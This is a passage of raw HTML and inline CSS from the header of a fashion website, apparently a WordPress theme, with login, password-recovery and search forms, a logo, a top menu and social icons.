	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidfashion.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidfashion.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://olidfashion.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203252%20643'%3E%3C/svg%3E" alt="Logo"  title=""  width="3252" height="643" data-lazy-src="https://olidfashion.com/wp-content/uploads/2022/02/olidfashion.png" /><noscript><img class="tdb-logo-img" src="https://olidfashion.com/wp-content/uploads/2022/02/olidfashion.png" alt="Logo"  title=""  width="3252" height="643" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidfashion.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block -->



<div class="td_block_wrap tdb_header_user tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_22{display:inline-block}.tdi_22 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_22 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_22 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_22 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_22 .tdb-head-usr-log-icon-svg svg,.tdi_22 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_22 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdi_23{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_23{display:inline-block}.tdi_23 .tdb-horiz-menu>li{margin-right:16px}.tdi_23 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_23 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_23 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-horiz-menu>li.current-menu-item>a,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_23 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_23 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_23 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_23 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="tdb-horiz-menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-47"><a href="https://olidfashion.com/privacy-policy/" data-wpel-link="internal"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://olidfashion.com/guest-post/" data-wpel-link="internal"><div class="tdb-menu-item-text">Guest Post – Write for Us Right Away!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_24{float:right;clear:none}</style>
<style>.tdi_25 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_25 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
